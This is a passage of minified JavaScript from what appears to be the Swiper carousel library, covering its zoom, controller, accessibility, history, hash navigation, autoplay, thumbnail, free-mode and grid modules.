st=g();A.scale=je||st,l=je||st,P&&!(l===1&&je)?(Se=o.slideEl.offsetWidth,Ne=o.slideEl.offsetHeight,te=De(o.slideEl).left+r.scrollX,J=De(o.slideEl).top+r.scrollY,W=te+Se/2-B,F=J+Ne/2-N,G=o.imageEl.offsetWidth||o.imageEl.clientWidth,U=o.imageEl.offsetHeight||o.imageEl.clientHeight,ie=G*A.scale,de=U*A.scale,ue=Math.min(Se/2-ie/2,0),ye=Math.min(Ne/2-de/2,0),we=-ue,be=-ye,Y=W*A.scale,H=F*A.scale,Y<ue&&(Y=ue),Y>we&&(Y=we),H<ye&&(H=ye),H>be&&(H=be)):(Y=0,H=0),je&&A.scale===1&&(o.originX=0,o.originY=0),o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform=`translate3d(${Y}px, ${H}px,0)`,o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform=`translate3d(0,0,0) scale(${A.scale})`}function R(){const P=e.zoom,A=e.params.zoom;if(!o.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex];let $=o.slideEl.querySelector(`.${A.containerClass}`);$&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0}!o.imageEl||!o.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),P.scale=1,l=1,c.touchesStart.x=void 0,c.touchesStart.y=void 0,o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform="translate3d(0,0,0)",o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform="translate3d(0,0,0) scale(1)",o.slideEl.classList.remove(`${A.zoomedSlideClass}`),o.slideEl=void 0,o.originX=0,o.originY=0,e.params.zoom.panOnMouseMove&&(d={x:0,y:0},a&&(a=!1,c.startX=0,c.startY=0)))}function q(P){const A=e.zoom;A.scale&&A.scale!==1?R():Q(P)}function V(){const P=e.params.passiveListeners?{passive:!0,capture:!1}:!1,A=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:P,activeListenerWithCapture:A}}function Z(){const P=e.zoom;if(P.enabled)return;P.enabled=!0;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.addEventListener("pointerdown",k,A),e.wrapperEl.addEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.addEventListener(B,L,A)}),e.wrapperEl.addEventListener("pointermove",I,$)}function ee(){const P=e.zoom;if(!P.enabled)return;P.enabled=!1;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.removeEventListener("pointerdown",k,A),e.wrapperEl.removeEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.removeEventListener(B,L,A)}),e.wrapperEl.removeEventListener("pointermove",I,$)}s("init",()=>{e.params.zoom.enabled&&Z()}),s("destroy",()=>{ee()}),s("touchStart",(P,A)=>{e.zoom.enabled&&E(A)}),s("touchEnd",(P,A)=>{e.zoom.enabled&&D()}),s("doubleTap",(P,A)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&q(A)}),s("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&C()}),s("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&C()}),Object.assign(e.zoom,{enable:Z,disable:ee,in:Q,out:R,toggle:q})}function Ki(t){let{swiper:e,extendParams:i,on:s}=t;i({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function n(d,f){const u=function(){let c,v,w;return(y,g)=>{for(v=-1,c=y.length;c-v>1;)w=c+v>>1,y[w]<=g?v=w:c=w;return c}}();this.x=d,this.y=f,this.lastIndex=d.length-1;let h,m;return this.interpolate=function(c){return c?(m=u(this.x,c),h=m-1,(c-this.x[h])*(this.y[m]-this.y[h])/(this.x[m]-this.x[h])+this.y[h]):0},this}function r(d){e.controller.spline=e.params.loop?new n(e.slidesGrid,d.slidesGrid):new n(e.snapGrid,d.snapGrid)}function l(d,f){const u=e.controller.control;let h,m;const o=e.constructor;function c(v){if(v.destroyed)return;const w=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(v),m=-e.controller.spline.interpolate(-w)),(!m||e.params.controller.by==="container")&&(h=(v.maxTranslate()-v.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(h)||!Number.isFinite(h))&&(h=1),m=(w-e.minTranslate())*h+v.minTranslate()),e.params.controller.inverse&&(m=v.maxTranslate()-m),v.updateProgress(m),v.setTranslate(m,e),v.updateActiveIndex(),v.updateSlidesClasses()}if(Array.isArray(u))for(let v=0;v<u.length;v+=1)u[v]!==f&&u[v]instanceof o&&c(u[v]);else u instanceof o&&f!==u&&c(u)}function p(d,f){const u=e.constructor,h=e.controller.control;let m;function o(c){c.destroyed||(c.setTransition(d,e),d!==0&&(c.transitionStart(),c.params.autoHeight&&Ee(()=>{c.updateAutoHeight()}),_e(c.wrapperEl,()=>{h&&c.transitionEnd()})))}if(Array.isArray(h))for(m=0;m<h.length;m+=1)h[m]!==f&&h[m]instanceof u&&o(h[m]);else h instanceof u&&f!==h&&o(h)}function a(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}s("beforeInit",()=>{if(typeof window<"u"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){(typeof e.params.controller.control=="string"?[...document.querySelectorAll(e.params.controller.control)]:[e.params.controller.control]).forEach(f=>{if(e.controller.control||(e.controller.control=[]),f&&f.swiper)e.controller.control.push(f.swiper);else if(f){const u=`${e.params.eventsPrefix}init`,h=m=>{e.controller.control.push(m.detail[0]),e.update(),f.removeEventListener(u,h)};f.addEventListener(u,h)}});return}e.controller.control=e.params.controller.control}),s("update",()=>{a()}),s("resize",()=>{a()}),s("observerUpdate",()=>{a()}),s("setTranslate",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(f,u)}),s("setTransition",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(f,u)}),Object.assign(e.controller,{setTranslate:l,setTransition:p})}function Zi(t){let{swiper:e,extendParams:i,on:s}=t;i({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),e.a11y={clicked:!1};let n=null,r,l,p=new Date().getTime();function a(C){const _=n;_.length!==0&&(_.innerHTML="",_.innerHTML=C)}function d(C){const _=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(C).replace(/x/g,_)}function f(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","0")})}function u(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","-1")})}function h(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("role",_)})}function m(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-roledescription",_)})}function o(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-controls",_)})}function c(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-label",_)})}function v(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("id",_)})}function w(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-live",_)})}function y(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!0)})}function g(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!1)})}function b(C){if(C.keyCode!==13&&C.keyCode!==32)return;const _=e.params.a11y,Q=C.target;if(!(e.pagination&&e.pagination.el&&(Q===e.pagination.el||e.pagination.el.contains(C.target))&&!C.target.matches(he(e.params.pagination.bulletClass)))){if(e.navigation&&e.navigation.prevEl&&e.navigation.nextEl){const R=X(e.navigation.prevEl);X(e.navigation.nextEl).includes(Q)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?a(_.lastSlideMessage):a(_.nextSlideMessage)),R.includes(Q)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?a(_.firstSlideMessage):a(_.prevSlideMessage))}e.pagination&&Q.matches(he(e.params.pagination.bulletClass))&&Q.click()}}function M(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:C,prevEl:_}=e.navigation;_&&(e.isBeginning?(y(_),u(_)):(g(_),f(_))),C&&(e.isEnd?(y(C),u(C)):(g(C),f(C)))}function z(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function O(){return z()&&e.params.pagination.clickable}function k(){const C=e.params.a11y;z()&&e.pagination.bullets.forEach(_=>{e.params.pagination.clickable&&(f(_),e.params.pagination.renderBullet||(h(_,"button"),c(_,C.paginationBulletMessage.replace(/\{\{index\}\}/,ze(_)+1)))),_.matches(he(e.params.pagination.bulletActiveClass))?_.setAttribute("aria-current","true"):_.removeAttribute("aria-current")})}const j=(C,_,Q)=>{f(C),C.tagName!=="BUTTON"&&(h(C,"button"),C.addEventListener("keydown",b)),c(C,Q),o(C,_)},L=C=>{l&&l!==C.target&&!l.contains(C.target)&&(r=!0),e.a11y.clicked=!0},T=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},S=C=>{p=new Date().getTime()},x=C=>{if(e.a11y.clicked||!e.params.a11y.scrollOnFocus||new Date().getTime()-p<100)return;const _=C.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!_||!e.slides.includes(_))return;l=_;const Q=e.slides.indexOf(_)===e.activeIndex,R=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(_);Q||R||C.sourceCapabilities&&C.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,requestAnimationFrame(()=>{r||(e.params.loop?e.slideToLoop(parseInt(_.getAttribute("data-swiper-slide-index")),0):e.slideTo(e.slides.indexOf(_),0),r=!1)}))},E=()=>{const C=e.params.a11y;C.itemRoleDescriptionMessage&&m(e.slides,C.itemRoleDescriptionMessage),C.slideRole&&h(e.slides,C.slideRole);const _=e.slides.length;C.slideLabelMessage&&e.slides.forEach((Q,R)=>{const q=e.params.loop?parseInt(Q.getAttribute("data-swiper-slide-index"),10):R,V=C.slideLabelMessage.replace(/\{\{index\}\}/,q+1).replace(/\{\{slidesLength\}\}/,_);c(Q,V)})},I=()=>{const C=e.params.a11y;e.el.append(n);const _=e.el;C.containerRoleDescriptionMessage&&m(_,C.containerRoleDescriptionMessage),C.containerMessage&&c(_,C.containerMessage),C.containerRole&&h(_,C.containerRole);const Q=e.wrapperEl,R=C.id||Q.getAttribute("id")||`swiper-wrapper-${d(16)}`,q=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";v(Q,R),w(Q,q),E();let{nextEl:V,prevEl:Z}=e.navigation?e.navigation:{};V=X(V),Z=X(Z),V&&V.forEach(P=>j(P,R,C.nextSlideMessage)),Z&&Z.forEach(P=>j(P,R,C.prevSlideMessage)),O()&&X(e.pagination.el).forEach(A=>{A.addEventListener("keydown",b)}),re().addEventListener("visibilitychange",S),e.el.addEventListener("focus",x,!0),e.el.addEventListener("focus",x,!0),e.el.addEventListener("pointerdown",L,!0),e.el.addEventListener("pointerup",T,!0)};function D(){n&&n.remove();let{nextEl:C,prevEl:_}=e.navigation?e.navigation:{};C=X(C),_=X(_),C&&C.forEach(R=>R.removeEventListener("keydown",b)),_&&_.forEach(R=>R.removeEventListener("keydown",b)),O()&&X(e.pagination.el).forEach(q=>{q.removeEventListener("keydown",b)}),re().removeEventListener("visibilitychange",S),e.el&&typeof e.el!="string"&&(e.el.removeEventListener("focus",x,!0),e.el.removeEventListener("pointerdown",L,!0),e.el.removeEventListener("pointerup",T,!0))}s("beforeInit",()=>{n=le("span",e.params.a11y.notificationClass),n.setAttribute("aria-live","assertive"),n.setAttribute("aria-atomic","true")}),s("afterInit",()=>{e.params.a11y.enabled&&I()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&E()}),s("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&M()}),s("paginationUpdate",()=>{e.params.a11y.enabled&&k()}),s("destroy",()=>{e.params.a11y.enabled&&D()})}function Ji(t){let{swiper:e,extendParams:i,on:s}=t;i({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let n=!1,r={};const l=m=>m.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),p=m=>{const o=K();let c;m?c=new URL(m):c=o.location;const v=c.pathname.slice(1).split("/").filter(b=>b!==""),w=v.length,y=v[w-2],g=v[w-1];return{key:y,value:g}},a=(m,o)=>{const c=K();if(!n||!e.params.history.enabled)return;let v;e.params.url?v=new URL(e.params.url):v=c.location;const w=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${o}"]`):e.slides[o];let y=l(w.getAttribute("data-history"));if(e.params.history.root.length>0){let b=e.params.history.root;b[b.length-1]==="/"&&(b=b.slice(0,b.length-1)),y=`${b}/${m?`${m}/`:""}${y}`}else v.pathname.includes(m)||(y=`${m?`${m}/`:""}${y}`);e.params.history.keepQuery&&(y+=v.search);const g=c.history.state;g&&g.value===y||(e.params.history.replaceState?c.history.replaceState({value:y},null,y):c.history.pushState({value:y},null,y))},d=(m,o,c)=>{if(o)for(let v=0,w=e.slides.length;v<w;v+=1){const y=e.slides[v];if(l(y.getAttribute("data-history"))===o){const b=e.getSlideIndex(y);e.slideTo(b,m,c)}}else e.slideTo(0,m,c)},f=()=>{r=p(e.params.url),d(e.params.speed,r.value,!1)},u=()=>{const m=K();if(e.params.history){if(!m.history||!m.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(n=!0,r=p(e.params.url),!r.key&&!r.value){e.params.history.replaceState||m.addEventListener("popstate",f);return}d(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||m.addEventListener("popstate",f)}},h=()=>{const m=K();e.params.history.replaceState||m.removeEventListener("popstate",f)};s("init",()=>{e.params.history.enabled&&u()}),s("destroy",()=>{e.params.history.enabled&&h()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&a(e.params.history.key,e.activeIndex)}),s("slideChange",()=>{n&&e.params.cssMode&&a(e.params.history.key,e.activeIndex)})}function es(t){let{swiper:e,extendParams:i,emit:s,on:n}=t,r=!1;const l=re(),p=K();i({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(h,m){if(e.virtual&&e.params.virtual.enabled){const o=e.slides.find(v=>v.getAttribute("data-hash")===m);return o?parseInt(o.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(ne(e.slidesEl,`.${e.params.slideClass}[data-hash="${m}"], swiper-slide[data-hash="${m}"]`)[0])}}});const a=()=>{s("hashChange");const h=l.location.hash.replace("#",""),m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],o=m?m.getAttribute("data-hash"):"";if(h!==o){const c=e.params.hashNavigation.getSlideIndex(e,h);if(typeof c>"u"||Number.isNaN(c))return;e.slideTo(c)}},d=()=>{if(!r||!e.params.hashNavigation.enabled)return;const h=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],m=h?h.getAttribute("data-hash")||h.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&p.history&&p.history.replaceState?(p.history.replaceState(null,null,`#${m}`||""),s("hashSet")):(l.location.hash=m||"",s("hashSet"))},f=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const h=l.location.hash.replace("#","");if(h){const o=e.params.hashNavigation.getSlideIndex(e,h);e.slideTo(o||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&p.addEventListener("hashchange",a)},u=()=>{e.params.hashNavigation.watchState&&p.removeEventListener("hashchange",a)};n("init",()=>{e.params.hashNavigation.enabled&&f()}),n("destroy",()=>{e.params.hashNavigation.enabled&&u()}),n("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),n("slideChange",()=>{r&&e.params.cssMode&&d()})}function ts(t){let{swiper:e,extendParams:i,on:s,emit:n,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,p,a=r&&r.autoplay?r.autoplay.delay:3e3,d=r&&r.autoplay?r.autoplay.delay:3e3,f,u=new Date().getTime(),h,m,o,c,v,w,y;function g(_){!e||e.destroyed||!e.wrapperEl||_.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",g),!(y||_.detail&&_.detail.bySwiperTouchMove)&&L())}const b=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?h=!0:h&&(d=f,h=!1);const _=e.autoplay.paused?f:u+d-new Date().getTime();e.autoplay.timeLeft=_,n("autoplayTimeLeft",_,_/a),p=requestAnimationFrame(()=>{b()})},M=()=>{let _;return e.virtual&&e.params.virtual.enabled?_=e.slides.find(R=>R.classList.contains("swiper-slide-active")):_=e.slides[e.activeIndex],_?parseInt(_.getAttribute("data-swiper-autoplay"),10):void 0},z=_=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(p),b();let Q=typeof _>"u"?e.params.autoplay.delay:_;a=e.params.autoplay.delay,d=e.params.autoplay.delay;const R=M();!Number.isNaN(R)&&R>0&&typeof _>"u"&&(Q=R,a=R,d=R),f=Q;const q=e.params.speed,V=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,q,!0,!0),n("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,q,!0,!0),n("autoplay")),e.params.cssMode&&(u=new Date().getTime(),requestAnimationFrame(()=>{z()})))};return Q>0?(clearTimeout(l),l=setTimeout(()=>{V()},Q)):requestAnimationFrame(()=>{V()}),Q},O=()=>{u=new Date().getTime(),e.autoplay.running=!0,z(),n("autoplayStart")},k=()=>{e.autoplay.running=!1,clearTimeout(l),cancelAnimationFrame(p),n("autoplayStop")},j=(_,Q)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(l),_||(w=!0);const R=()=>{n("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",g):L()};if(e.autoplay.paused=!0,Q){v&&(f=e.params.autoplay.delay),v=!1,R();return}f=(f||e.params.autoplay.delay)-(new Date().getTime()-u),!(e.isEnd&&f<0&&!e.params.loop)&&(f<0&&(f=0),R())},L=()=>{e.isEnd&&f<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(u=new Date().getTime(),w?(w=!1,z(f)):z(),e.autoplay.paused=!1,n("autoplayResume"))},T=()=>{if(e.destroyed||!e.autoplay.running)return;const _=re();_.visibilityState==="hidden"&&(w=!0,j(!0)),_.visibilityState==="visible"&&L()},S=_=>{_.pointerType==="mouse"&&(w=!0,y=!0,!(e.animating||e.autoplay.paused)&&j(!0))},x=_=>{_.pointerType==="mouse"&&(y=!1,e.autoplay.paused&&L())},E=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",S),e.el.addEventListener("pointerleave",x))},I=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",S),e.el.removeEventListener("pointerleave",x))},D=()=>{re().addEventListener("visibilitychange",T)},C=()=>{re().removeEventListener("visibilitychange",T)};s("init",()=>{e.params.autoplay.enabled&&(E(),D(),O())}),s("destroy",()=>{I(),C(),e.autoplay.running&&k()}),s("_freeModeStaticRelease",()=>{(o||w)&&L()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?k():j(!0,!0)}),s("beforeTransitionStart",(_,Q,R)=>{e.destroyed||!e.autoplay.running||(R||!e.params.autoplay.disableOnInteraction?j(!0,!0):k())}),s("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){k();return}m=!0,o=!1,w=!1,c=setTimeout(()=>{w=!0,o=!0,j(!0)},200)}}),s("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!m)){if(clearTimeout(c),clearTimeout(l),e.params.autoplay.disableOnInteraction){o=!1,m=!1;return}o&&e.params.cssMode&&L(),o=!1,m=!1}}),s("slideChange",()=>{e.destroyed||!e.autoplay.running||(v=!0)}),Object.assign(e.autoplay,{start:O,stop:k,pause:j,resume:L})}function is(t){let{swiper:e,extendParams:i,on:s}=t;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let n=!1,r=!1;e.thumbs={swiper:null};function l(){const d=e.thumbs.swiper;if(!d||d.destroyed)return;const f=d.clickedIndex,u=d.clickedSlide;if(u&&u.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof f>"u"||f===null)return;let h;d.params.loop?h=parseInt(d.clickedSlide.getAttribute("data-swiper-slide-index"),10):h=f,e.params.loop?e.slideToLoop(h):e.slideTo(h)}function p(){const{thumbs:d}=e.params;if(n)return!1;n=!0;const f=e.constructor;if(d.swiper instanceof f)e.thumbs.swiper=d.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(Le(d.swiper)){const u=Object.assign({},d.swiper);Object.assign(u,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new f(u),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",l),!0}function a(d){const f=e.thumbs.swiper;if(!f||f.destroyed)return;const u=f.params.slidesPerView==="auto"?f.slidesPerViewDynamic():f.params.slidesPerView;let h=1;const m=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(h=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(h=1),h=Math.floor(h),f.slides.forEach(v=>v.classList.remove(m)),f.params.loop||f.params.virtual&&f.params.virtual.enabled)for(let v=0;v<h;v+=1)ne(f.slidesEl,`[data-swiper-slide-index="${e.realIndex+v}"]`).forEach(w=>{w.classList.add(m)});else for(let v=0;v<h;v+=1)f.slides[e.realIndex+v]&&f.slides[e.realIndex+v].classList.add(m);const o=e.params.thumbs.autoScrollOffset,c=o&&!f.params.loop;if(e.realIndex!==f.realIndex||c){const v=f.activeIndex;let w,y;if(f.params.loop){const g=f.slides.find(b=>b.getAttribute("data-swiper-slide-index")===`${e.realIndex}`);w=f.slides.indexOf(g),y=e.activeIndex>e.previousIndex?"next":"prev"}else w=e.realIndex,y=w>e.previousIndex?"next":"prev";c&&(w+=y==="next"?o:-1*o),f.visibleSlidesIndexes&&f.visibleSlidesIndexes.indexOf(w)<0&&(f.params.centeredSlides?w>v?w=w-Math.floor(u/2)+1:w=w+Math.floor(u/2)-1:w>v&&f.params.slidesPerGroup,f.slideTo(w,d?0:void 0))}}s("beforeInit",()=>{const{thumbs:d}=e.params;if(!(!d||!d.swiper))if(typeof d.swiper=="string"||d.swiper instanceof HTMLElement){const f=re(),u=()=>{const m=typeof d.swiper=="string"?f.querySelector(d.swiper):d.swiper;if(m&&m.swiper)d.swiper=m.swiper,p(),a(!0);else if(m){const o=`${e.params.eventsPrefix}init`,c=v=>{d.swiper=v.detail[0],m.removeEventListener(o,c),p(),a(!0),d.swiper.update(),e.update()};m.addEventListener(o,c)}return m},h=()=>{if(e.destroyed)return;u()||requestAnimationFrame(h)};requestAnimationFrame(h)}else p(),a(!0)}),s("slideChange update resize observerUpdate",()=>{a()}),s("setTransition",(d,f)=>{const u=e.thumbs.swiper;!u||u.destroyed||u.setTransition(f)}),s("beforeDestroy",()=>{const d=e.thumbs.swiper;!d||d.destroyed||r&&d.destroy()}),Object.assign(e.thumbs,{init:p,update:a})}function ss(t){let{swiper:e,extendParams:i,emit:s,once:n}=t;i({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const a=e.getTranslate();e.setTranslate(a),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function l(){if(e.params.cssMode)return;const{touchEventsData:a,touches:d}=e;a.velocities.length===0&&a.velocities.push({position:d[e.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:d[e.isHorizontal()?"currentX":"currentY"],time:ce()})}function p(a){let{currentPos:d}=a;if(e.params.cssMode)return;const{params:f,wrapperEl:u,rtlTranslate:h,snapGrid:m,touchEventsData:o}=e,v=ce()-o.touchStartTime;if(d<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(d>-e.maxTranslate()){e.slides.length<m.length?e.slideTo(m.length-1):e.slideTo(e.slides.length-1);return}if(f.freeMode.momentum){if(o.velocities.length>1){const k=o.velocities.pop(),j=o.velocities.pop(),L=k.position-j.position,T=k.time-j.time;e.velocity=L/T,e.velocity/=2,Math.abs(e.velocity)<f.freeMode.minimumVelocity&&(e.velocity=0),(T>150||ce()-k.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=f.freeMode.momentumVelocityRatio,o.velocities.length=0;let w=1e3*f.freeMode.momentumRatio;const y=e.velocity*w;let g=e.translate+y;h&&(g=-g);let b=!1,M;const z=Math.abs(e.velocity)*20*f.freeMode.momentumBounceRatio;let O;if(g<e.maxTranslate())f.freeMode.momentumBounce?(g+e.maxTranslate()<-z&&(g=e.maxTranslate()-z),M=e.maxTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.maxTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(g>e.minTranslate())f.freeMode.momentumBounce?(g-e.minTranslate()>z&&(g=e.minTranslate()+z),M=e.minTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.minTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(f.freeMode.sticky){let k;for(let j=0;j<m.length;j+=1)if(m[j]>-g){k=j;break}Math.abs(m[k]-g)<Math.abs(m[k-1]-g)||e.swipeDirection==="next"?g=m[k]:g=m[k-1],g=-g}if(O&&n("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(h?w=Math.abs((-g-e.translate)/e.velocity):w=Math.abs((g-e.translate)/e.velocity),f.freeMode.sticky){const k=Math.abs((h?-g:g)-e.translate),j=e.slidesSizesGrid[e.activeIndex];k<j?w=f.speed:k<2*j?w=f.speed*1.5:w=f.speed*2.5}}else if(f.freeMode.sticky){e.slideToClosest();return}f.freeMode.momentumBounce&&b?(e.updateProgress(M),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating=!0,_e(u,()=>{!e||e.destroyed||!o.allowMomentumBounce||(s("momentumBounce"),e.setTransition(f.speed),setTimeout(()=>{e.setTranslate(M),_e(u,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(g),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,_e(u,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(g),e.updateActiveIndex(),e.updateSlidesClasses()}else if(f.freeMode.sticky){e.slideToClosest();return}else f.freeMode&&s("_freeModeNoMomentumRelease");(!f.freeMode.momentum||v>=f.longSwipesMs)&&(s("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:l,onTouchEnd:p}})}function rs(t){let{swiper:e,extendParams:i,on:s}=t;i({grid:{rows:1,fill:"column"}});let n,r,l,p;const a=()=>{let c=e.params.spaceBetween;return typeof c=="string"&&c.indexOf("%")>=0?c=parseFloat(c.replace("%",""))/100*e.size:typeof c=="string"&&(c=parseFloat(c)),c},d=c=>{const{slidesPerView:v}=e.params,{rows:w,fill:y}=e.params.grid,g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:c.length;l=Math.floor(g/w),Math.floor(g/w)===g/w?n=g:n=Math.ceil(g/w)*w,v!=="auto"&&y==="row"&&(n=Math.max(n,v*w)),r=n/w},f=()=>{e.slides&&e.slides.forEach(c=>{c.swiperSlideGridSet&&(c.style.height="",c.style[e.getDirectionLabel("margin-top")]="")})},u=(c,v,w)=>{const{slidesPerGroup:y}=e.params,g=a(),{rows:b,fill:M}=e.params.grid,z=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:w.length;let O,k,j;if(M==="row"&&y>1){const 